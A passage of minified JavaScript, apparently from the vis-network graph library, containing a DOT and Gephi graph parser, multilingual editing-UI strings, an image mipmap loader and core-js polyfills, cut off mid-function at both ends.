C=hl(g);if(C)t=C;else{if(Al!=Hh)throw ul("Identifier or subgraph expected");ol(g,{id:t=gl}),sl()}nl(g,rl(g,A,t,e,cl())),A=t}}function cl(){for(var g,A,t=null,e={dashed:!0,solid:!1,dotted:[1,5]},C={dot:"circle",box:"box",crow:"crow",curve:"curve",icurve:"inv_curve",normal:"triangle",inv:"inv_triangle",diamond:"diamond",tee:"bar",vee:"vee"},I=new Array,i=new Array;"["===gl;){for(sl(),t={};""!==gl&&"]"!=gl;){if(Al!=Hh)throw ul("Attribute name expected");var o=gl;if(sl(),"="!=gl)throw ul("Equal sign = expected");if(sl(),Al!=Hh)throw ul("Attribute value expected");var n=gl;"style"===o&&(n=e[n]),"arrowhead"===o&&(o="arrows",n={to:{enabled:!0,type:C[n]}}),"arrowtail"===o&&(o="arrows",n={from:{enabled:!0,type:C[n]}}),I.push({attr:t,name:o,value:n}),i.push(o),sl(),","==gl&&sl()}if("]"!=gl)throw ul("Bracket ] expected");sl()}if(Yr(i).call(i,"dir")){var r={arrows:{}};for(g=0;g<I.length;g++)if("arrows"===I[g].name)if(null!=I[g].value.to)r.arrows.to=g;else{if(null==I[g].value.from)throw ul("Invalid value of arrows");r.arrows.from=g}else"dir"===I[g].name&&(r.dir=g);var s,a,d=I[r.dir].value;if(!Yr(i).call(i,"arrows"))if("both"===d)I.push({attr:I[r.dir].attr,name:"arrows",value:{to:{enabled:!0}}}),r.arrows.to=I.length-1,I.push({attr:I[r.dir].attr,name:"arrows",value:{from:{enabled:!0}}}),r.arrows.from=I.length-1;else if("forward"===d)I.push({attr:I[r.dir].attr,name:"arrows",value:{to:{enabled:!0}}}),r.arrows.to=I.length-1;else if("back"===d)I.push({attr:I[r.dir].attr,name:"arrows",value:{from:{enabled:!0}}}),r.arrows.from=I.length-1;else{if("none"!==d)throw ul('Invalid dir type "'+d+'"');I.push({attr:I[r.dir].attr,name:"arrows",value:""}),r.arrows.to=I.length-1}if("both"===d)r.arrows.to&&r.arrows.from?(a=I[r.arrows.to].value.to.type,s=I[r.arrows.from].value.from.type,I[r.arrows.to]={attr:I[r.arrows.to].attr,name:I[r.arrows.to].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}},Or(I).call(I,r.arrows.from,1)):r.arrows.to?(a=I[r.arrows.to].value.to.type,s="arrow",I[r.arrows.to]={attr:I[r.arrows.to].attr,name:I[r.arrows.to].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}}):r.arrows.from&&(a="arrow",s=I[r.arrows.from].value.from.type,I[r.arrows.from]={attr:I[r.arrows.from].attr,name:I[r.arrows.from].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}});else if("back"===d)r.arrows.to&&r.arrows.from?(a="",s=I[r.arrows.from].value.from.type,I[r.arrows.from]={attr:I[r.arrows.from].attr,name:I[r.arrows.from].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}}):r.arrows.to?(a="",s="arrow",r.arrows.from=r.arrows.to,I[r.arrows.from]={attr:I[r.arrows.from].attr,name:I[r.arrows.from].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}}):r.arrows.from&&(a="",s=I[r.arrows.from].value.from.type,I[r.arrows.to]={attr:I[r.arrows.from].attr,name:I[r.arrows.from].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}}),I[r.arrows.from]={attr:I[r.arrows.from].attr,name:I[r.arrows.from].name,value:{from:{enabled:!0,type:I[r.arrows.from].value.from.type}}};else if("none"===d){var h;I[h=r.arrows.to?r.arrows.to:r.arrows.from]={attr:I[h].attr,name:I[h].name,value:""}}else{if("forward"!==d)throw ul('Invalid dir type "'+d+'"');r.arrows.to&&r.arrows.from||r.arrows.to?(a=I[r.arrows.to].value.to.type,s="",I[r.arrows.to]={attr:I[r.arrows.to].attr,name:I[r.arrows.to].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}}):r.arrows.from&&(a="arrow",s="",r.arrows.to=r.arrows.from,I[r.arrows.to]={attr:I[r.arrows.to].attr,name:I[r.arrows.to].name,value:{to:{enabled:!0,type:a},from:{enabled:!0,type:s}}}),I[r.arrows.to]={attr:I[r.arrows.to].attr,name:I[r.arrows.to].name,value:{to:{enabled:!0,type:I[r.arrows.to].value.to.type}}}}Or(I).call(I,r.dir,1)}if(Yr(i).call(i,"penwidth")){var l=[];for(A=I.length,g=0;g<A;g++)"width"!==I[g].name&&("penwidth"===I[g].name&&(I[g].name="width"),l.push(I[g]));I=l}for(A=I.length,g=0;g<A;g++)il(I[g].attr,I[g].name,I[g].value);return t}function ul(g){return new SyntaxError(g+', got "'+pl(gl,30)+'" (char '+qh+")")}function pl(g,A){return g.length<=A?g:g.substr(0,27)+"..."}function fl(g,A,t){for(var e=A.split("."),C=e.pop(),I=g,i=0;i<e.length;i++){var o=e[i];o in I||(I[o]={}),I=I[o]}return I[C]=t,g}function vl(g,A){var t={};for(var e in g)if(g.hasOwnProperty(e)){var C=A[e];Yn(C)?ir(C).call(C,(function(A){fl(t,A,g[e])})):fl(t,"string"==typeof C?C:e,g[e])}return t}function yl(g){var A,t=Yh(g),e={nodes:[],edges:[],options:{}};t.nodes&&ir(A=t.nodes).call(A,(function(g){var A={id:g.id,label:String(g.label||g.id)};Il(A,vl(g.attr,Wh)),A.image&&(A.shape="image"),e.nodes.push(A)}));if(t.edges){var C,I=function(g){var A={from:g.from,to:g.to};return Il(A,vl(g.attr,Qh)),null==A.arrows&&"->"===g.type&&(A.arrows="to"),A};ir(C=t.edges).call(C,(function(g){var A,t,C,i,o,n,r;(A=g.from instanceof Object?g.from.nodes:{id:g.from},t=g.to instanceof Object?g.to.nodes:{id:g.to},g.from instanceof Object&&g.from.edges)&&ir(C=g.from.edges).call(C,(function(g){var A=I(g);e.edges.push(A)}));(o=t,n=function(A,t){var C=rl(e,A.id,t.id,g.type,g.attr),i=I(C);e.edges.push(i)},Yn(i=A)?ir(i).call(i,(function(g){Yn(o)?ir(o).call(o,(function(A){n(g,A)})):n(g,o)})):Yn(o)?ir(o).call(o,(function(g){n(i,g)})):n(i,o),g.to instanceof Object&&g.to.edges)&&ir(r=g.to.edges).call(r,(function(g){var A=I(g);e.edges.push(A)}))}))}return t.attr&&(e.options=t.attr),e}var ml=Object.freeze({__proto__:null,parseDOT:Yh,DOTToGraph:yl});function bl(g,A){var t,e={edges:{inheritColor:!1},nodes:{fixed:!1,parseColor:!1}};null!=A&&(null!=A.fixed&&(e.nodes.fixed=A.fixed),null!=A.parseColor&&(e.nodes.parseColor=A.parseColor),null!=A.inheritColor&&(e.edges.inheritColor=A.inheritColor));var C=g.edges,I=_n(C).call(C,(function(g){var A={from:g.source,id:g.id,to:g.target};return null!=g.attributes&&(A.attributes=g.attributes),null!=g.label&&(A.label=g.label),null!=g.attributes&&null!=g.attributes.title&&(A.title=g.attributes.title),"Directed"===g.type&&(A.arrows="to"),g.color&&!1===e.edges.inheritColor&&(A.color=g.color),A}));return{nodes:_n(t=g.nodes).call(t,(function(g){var A={id:g.id,fixed:e.nodes.fixed&&null!=g.x&&null!=g.y};return null!=g.attributes&&(A.attributes=g.attributes),null!=g.label&&(A.label=g.label),null!=g.size&&(A.size=g.size),null!=g.attributes&&null!=g.attributes.title&&(A.title=g.attributes.title),null!=g.title&&(A.title=g.title),null!=g.x&&(A.x=g.x),null!=g.y&&(A.y=g.y),null!=g.color&&(!0===e.nodes.parseColor?A.color=g.color:A.color={background:g.color,border:g.color,highlight:{background:g.color,border:g.color},hover:{background:g.color,border:g.color}}),A})),edges:I}}var wl=Object.freeze({__proto__:null,parseGephi:bl}),kl=Object.freeze({__proto__:null,en:{addDescription:"Click in an empty space to place a new node.",addEdge:"Add Edge",addNode:"Add Node",back:"Back",close:"Close",createEdgeError:"Cannot link edges to a cluster.",del:"Delete selected",deleteClusterError:"Clusters cannot be deleted.",edgeDescription:"Click on a node and drag the edge to another node to connect them.",edit:"Edit",editClusterError:"Clusters cannot be edited.",editEdge:"Edit Edge",editEdgeDescription:"Click on the control points and drag them to a node to connect to it.",editNode:"Edit Node"},de:{addDescription:"Klicke auf eine freie Stelle, um einen neuen Knoten zu plazieren.",addEdge:"Kante hinzufügen",addNode:"Knoten hinzufügen",back:"Zurück",close:"Schließen",createEdgeError:"Es ist nicht möglich, Kanten mit Clustern zu verbinden.",del:"Lösche Auswahl",deleteClusterError:"Cluster können nicht gelöscht werden.",edgeDescription:"Klicke auf einen Knoten und ziehe die Kante zu einem anderen Knoten, um diese zu verbinden.",edit:"Editieren",editClusterError:"Cluster können nicht editiert werden.",editEdge:"Kante editieren",editEdgeDescription:"Klicke auf die Verbindungspunkte und ziehe diese auf einen Knoten, um sie zu verbinden.",editNode:"Knoten editieren"},es:{addDescription:"Haga clic en un lugar vacío para colocar un nuevo nodo.",addEdge:"Añadir arista",addNode:"Añadir nodo",back:"Atrás",close:"Cerrar",createEdgeError:"No se puede conectar una arista a un grupo.",del:"Eliminar selección",deleteClusterError:"No es posible eliminar grupos.",edgeDescription:"Haga clic en un nodo y arrastre la arista hacia otro nodo para conectarlos.",edit:"Editar",editClusterError:"No es posible editar grupos.",editEdge:"Editar arista",editEdgeDescription:"Haga clic en un punto de control y arrastrelo a un nodo para conectarlo.",editNode:"Editar nodo"},it:{addDescription:"Clicca per aggiungere un nuovo nodo",addEdge:"Aggiungi un vertice",addNode:"Aggiungi un nodo",back:"Indietro",close:"Chiudere",createEdgeError:"Non si possono collegare vertici ad un cluster",del:"Cancella la selezione",deleteClusterError:"I cluster non possono essere cancellati",edgeDescription:"Clicca su un nodo e trascinalo ad un altro nodo per connetterli.",edit:"Modifica",editClusterError:"I clusters non possono essere modificati.",editEdge:"Modifica il vertice",editEdgeDescription:"Clicca sui Punti di controllo e trascinali ad un nodo per connetterli.",editNode:"Modifica il nodo"},nl:{addDescription:"Klik op een leeg gebied om een nieuwe node te maken.",addEdge:"Link toevoegen",addNode:"Node toevoegen",back:"Terug",close:"Sluiten",createEdgeError:"Kan geen link maken naar een cluster.",del:"Selectie verwijderen",deleteClusterError:"Clusters kunnen niet worden verwijderd.",edgeDescription:"Klik op een node en sleep de link naar een andere node om ze te verbinden.",edit:"Wijzigen",editClusterError:"Clusters kunnen niet worden aangepast.",editEdge:"Link wijzigen",editEdgeDescription:"Klik op de verbindingspunten en sleep ze naar een node om daarmee te verbinden.",editNode:"Node wijzigen"},pt:{addDescription:"Clique em um espaço em branco para adicionar um novo nó",addEdge:"Adicionar aresta",addNode:"Adicionar nó",back:"Voltar",close:"Fechar",createEdgeError:"Não foi possível linkar arestas a um cluster.",del:"Remover selecionado",deleteClusterError:"Clusters não puderam ser removidos.",edgeDescription:"Clique em um nó e arraste a aresta até outro nó para conectá-los",edit:"Editar",editClusterError:"Clusters não puderam ser editados.",editEdge:"Editar aresta",editEdgeDescription:"Clique nos pontos de controle e os arraste para um nó para conectá-los",editNode:"Editar nó"},ru:{addDescription:"Кликните в свободное место, чтобы добавить новый узел.",addEdge:"Добавить ребро",addNode:"Добавить узел",back:"Назад",close:"Закрывать",createEdgeError:"Невозможно соединить ребра в кластер.",del:"Удалить выбранное",deleteClusterError:"Кластеры не могут быть удалены",edgeDescription:"Кликните на узел и протяните ребро к другому узлу, чтобы соединить их.",edit:"Редактировать",editClusterError:"Кластеры недоступны для редактирования.",editEdge:"Редактировать ребро",editEdgeDescription:"Кликните на контрольные точки и перетащите их в узел, чтобы подключиться к нему.",editNode:"Редактировать узел"},cn:{addDescription:"单击空白处放置新节点。",addEdge:"添加连接线",addNode:"添加节点",back:"返回",close:"關閉",createEdgeError:"无法将连接线连接到群集。",del:"删除选定",deleteClusterError:"无法删除群集。",edgeDescription:"单击某个节点并将该连接线拖动到另一个节点以连接它们。",edit:"编辑",editClusterError:"无法编辑群集。",editEdge:"编辑连接线",editEdgeDescription:"单击控制节点并将它们拖到节点上连接。",editNode:"编辑节点"},uk:{addDescription:"Kлікніть на вільне місце, щоб додати новий вузол.",addEdge:"Додати край",addNode:"Додати вузол",back:"Назад",close:"Закрити",createEdgeError:"Не можливо об'єднати краї в групу.",del:"Видалити обране",deleteClusterError:"Групи не можуть бути видалені.",edgeDescription:"Клікніть на вузол і перетягніть край до іншого вузла, щоб їх з'єднати.",edit:"Редагувати",editClusterError:"Групи недоступні для редагування.",editEdge:"Редагувати край",editEdgeDescription:"Клікніть на контрольні точки і перетягніть їх у вузол, щоб підключитися до нього.",editNode:"Редагувати вузол"},fr:{addDescription:"Cliquez dans un endroit vide pour placer un nœud.",addEdge:"Ajouter un lien",addNode:"Ajouter un nœud",back:"Retour",close:"Fermer",createEdgeError:"Impossible de créer un lien vers un cluster.",del:"Effacer la sélection",deleteClusterError:"Les clusters ne peuvent pas être effacés.",edgeDescription:"Cliquez sur un nœud et glissez le lien vers un autre nœud pour les connecter.",edit:"Éditer",editClusterError:"Les clusters ne peuvent pas être édités.",editEdge:"Éditer le lien",editEdgeDescription:"Cliquez sur les points de contrôle et glissez-les pour connecter un nœud.",editNode:"Éditer le nœud"},cs:{addDescription:"Kluknutím do prázdného prostoru můžete přidat nový vrchol.",addEdge:"Přidat hranu",addNode:"Přidat vrchol",back:"Zpět",close:"Zavřít",createEdgeError:"Nelze připojit hranu ke shluku.",del:"Smazat výběr",deleteClusterError:"Nelze mazat shluky.",edgeDescription:"Přetažením z jednoho vrcholu do druhého můžete spojit tyto vrcholy novou hranou.",edit:"Upravit",editClusterError:"Nelze upravovat shluky.",editEdge:"Upravit hranu",editEdgeDescription:"Přetažením kontrolního vrcholu hrany ji můžete připojit k jinému vrcholu.",editNode:"Upravit vrchol"}});var xl=function(){function g(){So(this,g),this.NUM_ITERATIONS=4,this.image=new Image,this.canvas=document.createElement("canvas")}return Lo(g,[{key:"init",value:function(){if(!this.initialized()){this.src=this.image.src;var g=this.image.width,A=this.image.height;this.width=g,this.height=A;var t=Math.floor(A/2),e=Math.floor(A/4),C=Math.floor(A/8),I=Math.floor(A/16),i=Math.floor(g/2),o=Math.floor(g/4),n=Math.floor(g/8),r=Math.floor(g/16);this.canvas.width=3*o,this.canvas.height=t,this.coordinates=[[0,0,i,t],[i,0,o,e],[i,e,n,C],[5*n,e,r,I]],this._fillMipMap()}}},{key:"initialized",value:function(){return void 0!==this.coordinates}},{key:"_fillMipMap",value:function(){var g=this.canvas.getContext("2d"),A=this.coordinates[0];g.drawImage(this.image,A[0],A[1],A[2],A[3]);for(var t=1;t<this.NUM_ITERATIONS;t++){var e=this.coordinates[t-1],C=this.coordinates[t];g.drawImage(this.canvas,e[0],e[1],e[2],e[3],C[0],C[1],C[2],C[3])}}},{key:"drawImageAtPosition",value:function(g,A,t,e,C,I){if(this.initialized())if(A>2){A*=.5;for(var i=0;A>2&&i<this.NUM_ITERATIONS;)A*=.5,i+=1;i>=this.NUM_ITERATIONS&&(i=this.NUM_ITERATIONS-1);var o=this.coordinates[i];g.drawImage(this.canvas,o[0],o[1],o[2],o[3],t,e,C,I)}else g.drawImage(this.image,t,e,C,I)}}]),g}(),El=function(){function g(A){So(this,g),this.images={},this.imageBroken={},this.callback=A}return Lo(g,[{key:"_tryloadBrokenUrl",value:function(g,A,t){void 0!==g&&void 0!==t&&(void 0!==A?(t.image.onerror=function(){console.error("Could not load brokenImage:",A)},t.image.src=A):console.warn("No broken url image defined"))}},{key:"_redrawWithImage",value:function(g){this.callback&&this.callback(g)}},{key:"load",value:function(g,A){var t=this,e=this.images[g];if(e)return e;var C=new xl;return this.images[g]=C,C.image.onload=function(){t._fixImageCoordinates(C.image),C.init(),t._redrawWithImage(C)},C.image.onerror=function(){console.error("Could not load image:",g),t._tryloadBrokenUrl(g,A,C)},C.image.src=g,C}},{key:"_fixImageCoordinates",value:function(g){0===g.width&&(document.body.appendChild(g),g.width=g.offsetWidth,g.height=g.offsetHeight,document.body.removeChild(g))}}]),g}(),Ol={exports:{}},Tl=!I((function(){return Object.isExtensible(Object.preventExtensions({}))})),Dl=aA,Nl=OA,Rl=w,Pl=gg,Ml=Ug.f,Bl=kI,zl=OI,Zl=Tl,Sl=!1,Fl=eg("meta"),Gl=0,Ll=Object.isExtensible||function(){return!0},jl=function(g){Ml(g,Fl,{value:{objectID:"O"+Gl++,weakData:{}}})},Vl=Ol.exports={enable:function(){Vl.enable=function(){},Sl=!0;var g=Bl.f,A=[].splice,t={};t[Fl]=1,g(t).length&&(Bl.f=function(t){for(var e=g(t),C=0,I=e.length;C<I;C++)if(e[C]===Fl){A.call(e,C,1);break}return e},Dl({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:zl.f}))},fastKey:function(g,A){if(!Rl(g))return"symbol"==typeof g?g:("string"==typeof g?"S":"P")+g;if(!Pl(g,Fl)){if(!Ll(g))return"F";if(!A)return"E";jl(g)}return g[Fl].objectID},getWeakData:function(g,A){if(!Pl(g,Fl)){if(!Ll(g))return!0;if(!A)return!1;jl(g)}return g[Fl].weakData},onFreeze:function(g){return Zl&&Sl&&Ll(g)&&!Pl(g,Fl)&&jl(g),g}};Nl[Fl]=!0;var Yl=Hg,Wl=zC,Ql=pA,Ul=Qg,_l=YC,Hl=DC,Kl=function(g,A){this.stopped=g,this.result=A},Xl=function(g,A,t){var e,C,I,i,o,n,r,s=t&&t.that,a=!(!t||!t.AS_ENTRIES),d=!(!t||!t.IS_ITERATOR),h=!(!t||!t.INTERRUPTED),l=Ul(A,s,1+a+h),c=function(g){return e&&Hl(e),new Kl(!0,g)},u=function(g){return a?(Yl(g),h?l(g[0],g[1],c):l(g[0],g[1])):h?l(g,c):l(g)};if(d)e=g;else{if("function"!=typeof(C=_l(g)))throw TypeError("Target is not iterable");if(Wl(C)){for(I=0,i=Ql(g.length);i>I;I++)if((o=u(g[I]))&&o instanceof Kl)return o;return new Kl(!1)}e=C.call(g)}for(n=e.next;!(r=n.call(e)).done;){try{o=u(r.value)}catch(g){throw Hl(e),g}if("object"==typeof o&&o&&o instanceof Kl)return o}return new Kl(!1)},Jl=function(g,A,t){if(!(g instanceof A))throw TypeError("Incorrect "+(t?t+" ":"")+"invocation");return g},ql=aA,$l=e,gc=Ol.exports,Ac=I,tc=tA,ec=Xl,Cc=Jl,Ic=w,ic=Ue,oc=Ug.f,nc=JI.forEach,rc=i,sc=Jt.set,ac=Jt.getterFor,dc=function(g,A,t){var e,C=-1!==g.indexOf("Map"),I=-1!==g.indexOf("Weak"),i=C?"set":"add",o=$l[g],n=o&&o.prototype,r={};if(rc&&"function"==typeof o&&(I||n.forEach&&!Ac((function(){(new o).entries().next()})))){e=A((function(A,t){sc(Cc(A,e,g),{type:g,collection:new o}),null!=t&&ec(t,A[i],{that:A,AS_ENTRIES:C})}));var s=ac(g);nc(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(g){var A="add"==g||"set"==g;!(g in n)||I&&"clear"==g||tc(e.prototype,g,(function(t,e){var C=s(this).collection;if(!A&&I&&!Ic(t))return"get"==g&&void 0;var i=C[g](0===t?0:t,e);return A?this:i}))})),I||oc(e.prototype,"size",{configurable:!0,get:function(){return s(this).collection.size}})}else e=t.getConstructor(A,g,C,i),gc.enable();return ic(e,g,!1,!0),r[g]=e,ql({global:!0,forced:!0},r),I||t.setStrong(e,g,C),e},hc=IC,lc=function(g,A,t){for(var e in A)t&&t.unsafe&&g[e]?g[e]=A[e]:hc(g,e,A[e],t);return g},cc=T,uc=Ug,pc=i,fc=hg("species"),vc=Ug.f,yc=Ne,mc=lc,bc=Qg,wc=Jl,kc=Xl,xc=yC,Ec=function(g){var A=cc(g),t=uc.f;pc&&A&&!A[fc]&&t(A,fc,{configurable:!0,get:function(){return this}})},Oc=i,Tc=Ol.exports.fastKey,Dc=Jt.set,Nc=Jt.getterFor,Rc={getConstructor:function(g,A,t,e){var C=g((function(g,I){wc(g,C,A),Dc(g,{type:A,index:yc(null),first:void 0,last:void 0,size:0}),Oc||(g.size=0),null!=I&&kc(I,g[e],{that:g,AS_ENTRIES:t})})),I=Nc(A),i=function(g,A,t){var e,C,i=I(g),n=o(g,A);return n?n.value=t:(i.last=n={index:C=Tc(A,!0),key:A,value:t,previous:e=i.last,next:void 0,removed:!1},i.first||(i.first=n),e&&(e.next=n),Oc?i.size++:g.size++,"F"!==C&&(i.index[C]=n)),g},o=function(g,A){var t,e=I(g),C=Tc(A);if("F"!==C)return e.index[C];for(t=e.first;t;t=t.next)if(t.key==A)return t};return mc(C.prototype,{clear:function(){for(var g=I(this),A=g.index,t=g.first;t;)t.removed=!0,t.previous&&(t.previous=t.previous.next=void 0),delete A[t.index],t=t.next;g.first=g.last=void 0,Oc?g.size=0:this.size=0},delete:function(g){var A=this,t=I(A),e=o(A,g);if(e){var C=e.next,i=e.previous;delete t.index[e.index],e.removed=!0,i&&(i.next=C),C&&(C.previous=i),t.first==e&&(t.first=C),t.last==e&&(t.last=i),Oc?t.size--:A.size--}return!!e},forEach:function(g){for(var A,t=I(this),e=bc(g,arguments.length>1?arguments[1]:void 0,3);A=A?A.next:t.first;)for(e(A.value,A.key,this);A&&A.removed;)A=A.previous},has:function(g){return!!o(this,g)}}),mc(C.prototype,t?{get:function(g){var A=o(this,g);return A&&A.value},set:function(g,A){return i(this,0===g?0:g,A)}}:{add:function(g){return i(this,g=0===g?0:g,g)}}),Oc&&vc(C.prototype,"size",{get:function(){return I(this).size}}),C},setStrong:function(g,A,t){var e=A+" Iterator",C=Nc(A),I=Nc(e);xc(g,A,(function(g,A){Dc(this,{type:e,target:g,state:C(g),kind:A,last:void 0})}),(function(){for(var g=I(this),A=g.kind,t=g.last;t&&t.removed;)t=t.previous;return g.target&&(g.last=t=t?t.next:g.state.first)?"keys"==A?{value:t.key,done:!1}:"values"==A?{value:t.value,done:!1}:{value:[t.key,t.value],done:!1}:(g.target=void 0,{value:void 0,done:!0})}),t?"entries":"values",!t,!0),Ec(A)}};dc("Map",(function(g){return function(){return g(this,arguments.length?arguments[0]:void 0)}}),Rc);var Pc=k.Map,Mc=function(){function g(){So(this,g),this.clear(),this._defaultIndex=0,this._groupIndex=0,this._defaultGroups=[{border:"#2B7CE9",background:"#97C2FC",highlight:{border:"#2B7CE9",background:"#D2E5FF"},hover:{border:"#2B7CE9",background:"#D2E5FF"}},{border:"#FFA500",background:"#FFFF00",highlight:{border:"#FFA500",background:"#FFFFA3"},hover:{border:"#FFA500",background:"#FFFFA3"}},{border:"#FA0A10",background:"#FB7E81",highlight:{border:"#FA0A10",background:"#FFAFB1"},hover:{border:"#FA0A10",background:"#FFAFB1"}},{border:"#41A906",background:"#7BE141",highlight:{border:"#41A906",background:"#A1EC76"},hover:{border:"#41A906",background:"#A1EC76"}},{border:"#E129F0",background:"#EB7DF4",highlight:{border:"#E129F0",background:"#F0B3F5"},hover:{border:"#E129F0",background:"#F0B3F5"}},{border:"#7C29F0",background:"#AD85E4",highlight:{border:"#7C29F0",background:"#D3BDF0"},hover:{border:"#7C29F0",background:"#D3BDF0"}},{border:"#C37F00",background:"#FFA807",highlight:{border:"#C37F00",background:"#FFCA66"},hover:{border:"#C37F00",background:"#FFCA66"}},{border:"#4220FB",background:"#6E6EFD",highlight:{border:"#4220FB",background:"#9B9BFD"},hover:{border:"#4220FB",background:"#9B9BFD"}},{border:"#FD5A77",background:"#FFC0CB",highlight:{border:"#FD5A77",background:"#FFD1D9"},hover:{border:"#FD5A77",background:"#FFD1D9"}},{border:"#4AD63A",background:"#C2FABC",highlight:{border:"#4AD63A",background:"#E6FFE3"},hover:{border:"#4AD63A",background:"#E6FFE3"}},{border:"#990000",background:"#EE0000",highlight:{border:"#BB0000",background:"#FF3333"},hover:{border:"#BB0000",background:"#FF3333"}},{border:"#FF6000",background:"#FF6000",highlight:{border:"#FF6000",background:"#FF6000"},hover:{border:"#FF6000",background:"#FF6000"}},{border:"#97C2FC",background:"#2B7CE9",highlight:{border:"#D2E5FF",background:"#2B7CE9"},hover:{border:"#D2E5FF",background:"#2B7CE9"}},{border:"#399605",background:"#255C03",highlight:{border:"#399605",background:"#255C03"},hover:{border:"#399605",background:"#255C03"}},{border:"#B70054",background:"#FF007E",highlight:{border:"#B70054",background:"#FF007E"},hover:{border:"#B70054",background:"#FF007E"}},{border:"#AD85E4",background:"#7C29F0",highlight:{border:"#D3BDF0",background:"#7C29F0"},hover:{border:"#D3BDF0",background:"#7C29F0"}},{border:"#4557FA",background:"#000EA1",highlight:{border:"#6E6EFD",background:"#000EA1"},hover:{border:"#6E6EFD",background:"#000EA1"}},{border:"#FFC0CB",background:"#FD5A77",highlight:{border:"#FFD1D9",background:"#FD5A77"},hover:{border:"#FFD1D9",background:"#FD5A77"}},{border:"#C2FABC",background:"#74D66A",highlight:{border:"#E6FFE3",background:"#74D66A"},hover:{border:"#E6FFE3",background:"#74D66A"}},{border:"#EE0000",background:"#990000",highlight:{border:"#FF3333",background:"#BB0000"},hover:{border:"#FF3333",background:"#BB0000"}}],this.options={},this.defaultOptions={useDefaultGroups:!0},HA(this.options,this.defaultOptions)}return Lo(g,[{key:"setOptions",value:function(g){var A=["useDefaultGroups"];if(void 0!==g)for(var t in g)if(Object.prototype.hasOwnProperty.call(g,t)&&-1===Ts(A).call(A,t)){var e=g[t];this.add(t,e)}}},{key:"clear",value:function(){this._groups=new Pc,this._groupNames=[]}},{key:"get",value:function(g){var A=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=this._groups.get(g);if(void 0===t&&A)if(!1===this.options.useDefaultGroups&&this._groupNames.length>0){var e=this._groupIndex%this._groupNames.length;++this._groupIndex,(t={}).color=this._groups.get(this._groupNames[e]),this._groups.set(g,t)}else{var C=this._defaultIndex%this._defaultGroups.length;this._defaultIndex++,(t={}).color=this._defaultGroups[C],this._groups.set(g,t)}return t}},{key:"add",value:function(g,A){return this._groups.has(g)||this._groupNames.push(g),this._groups.set(g,A),A}}]),g}();aA({target:"Number",stat:!0},{isNaN:function(g){return g!=g}});var Bc=k.Number.isNaN,zc=e.isFinite;aA({target:"Number",stat:!0},{isFinite:Number.isFinite||function(g){return"number"==typeof g&&zc(g)}});var Zc=k.Number.isFinite,Sc=JI.some;aA({target:"Array",proto:!0,forced:!$n("some")},{some:function(g){return Sc(this,g,arguments.length>1?arguments[1]:void 0)}});var Fc=tt("Array").some,Gc=Array.prototype,Lc=function(g){var A=g.some;return g===Gc||g instanceof Array&&A===Gc.some?Fc:A},jc=aA,Vc=Yg,Yc=Hg,Wc=w,Qc=Ne,Uc=gt,_c=I,Hc=T("Reflect","construct"),Kc=_c((function(){function g(){}return!(Hc((function(){}),[],g)instanceof g)})),Xc=!_c((function(){Hc((function(){}))})),Jc=Kc||Xc;jc({target:"Reflect",stat:!0,forced:Jc,sham:Jc},{construct:function(g,A){Vc(g),Yc(A);var t=arguments.length<3?g:Vc(arguments[2]);if(Xc&&!Kc)return Hc(g,A,t);if(g==t){switch(A.length){case 0:return new g;case 1:return new g(A[0]);case 2:return new g(A[0],A[1]);case 3:return new g(A[0],A[1],A[2]);case 4:return new g(A[0],A[1],A[2],A[3])}var e=[null];return e.push.apply(e,A),new(Uc.apply(g,e))}var C=t.prototype,I=Qc(Wc(C)?C:Object.prototype),i=Function.apply.call(g,I,A);return Wc(i)?i:I}});var qc=k.Reflect.construct;function $c(g){if(void 0===g)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g}var gu=Ms;aA({target:"Object",stat:!0},{setPrototypeOf:eC});var Au=k.Object.setPrototypeOf;function tu(g,A){return(tu=Au||function(g,A){return g.__proto__=A,g})(g,A)}function eu(g,A){if("function"!=typeof A&&null!==A)throw new TypeError("Super expression must either be null or a function");g.prototype=gu(A&&A.prototype,{constructor:{value:g,writable:!0,configurable:!0}}),A&&tu(g,A)}function Cu(g,A){if(A&&("object"===zn(A)||"function"==typeof A))return A;if(void 0!==A)throw new TypeError("Derived constructors may only return object or undefined");return $c(g)}var Iu=_r;function iu(g){return(iu=Au?Iu:function(g){return g.__proto__||Iu(g)})(g)}var ou={exports:{}};!function(g){var A=function(g){var A,t=Object.prototype,e=t.hasOwnProperty,C="function"==typeof Symbol?Symbol:{},I=C.iterator||"@@iterator",i=C.asyncIterator||"@@asyncIterator",o=C.toStringTag||"@@toStringTag";function n(g,A,t){return Object.defineProperty(g,A,{value:t,enumerable:!0,configurable:!0,writable:!0}),g[A]}try{n({},"")}catch(g){n=function(g,A,t){return g[A]=t}}function r(g,A,t,e){var C=A&&A.prototype instanceof u?A:u,I=Object.create(C.prototype),i=new T(e||[]);return I._invoke=function(g,A,t){var e=a;return function(C,I){if(e===h)throw new Error("Generator is already running");if(e===l){if("throw"===C)throw I;return N()}for(t.method=C,t.arg=I;;){var i=t.delegate;if(i){var o=x(i,t);if(o){if(o===c)continue;return o}}if("next"===t.method)t.sent=t._sent=t.arg;else if("throw"===t.method){if(e===a)throw e=l,t.arg;t.dispatchException(t.arg)}else"return"===t.method&&t.abrupt("return",t.arg);e=h;var n=s(g,A,t);if("normal"===n.type){if(e=t.done?l:d,n.arg===c)continue;return{value:n.arg,done:t.done}}"throw"===n.type&&(e=l,t.method="throw",t.arg=n.arg)}}}(g,t,i),I}function s(g,A,t){try{return{type:"normal",arg:g.call(A,t)}}catch(g){return{type:"throw",arg:g}}}g.wrap=r;var a="suspendedStart",d="suspendedYield",h="executing",l="completed",c={};function u(){}function p(){}function f(){}var v={};v[I]=function(){return this};var y=Object.getPrototypeOf,m=y&&y(y(D([])));m&&m!==t&&e.call(m,I)&&(v=m);var b=f.prototype=u.prototype=Object.create(v);function w(g){["next","throw","return"].forEach((function(A){n(g,A,(function(g){return this._invoke(A,g)}))}))}function k(g,A){function t(C,I,i,o){var n=s(g[C],g,I);if("throw"!==n.type){var r=n.arg,a=r.value;return a&&"object"==typeof 